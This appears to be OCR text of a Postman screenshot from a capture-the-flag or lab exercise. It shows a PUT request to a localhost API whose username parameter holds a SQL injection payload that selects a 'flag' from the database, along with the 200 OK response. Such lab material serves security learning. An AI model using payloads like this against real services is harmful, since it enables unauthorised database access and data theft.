 PUT
127.0.0.1:3000/api/priv/assets/:username/a?username=,1,(select+flag+from+flag+))--
+
Send
Params Auth Headers (7) Body Pre-req. Tests Settings Cookies
username ,1,(select+flag+from+flag+))--+
Key Value Description
ath Variables
KEY VALUE DESCRIPTION Bulk Edit
Body Cookies Headers (6) Test Results 200 OK 3.47 s 229 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "id": 123599342492793
3 }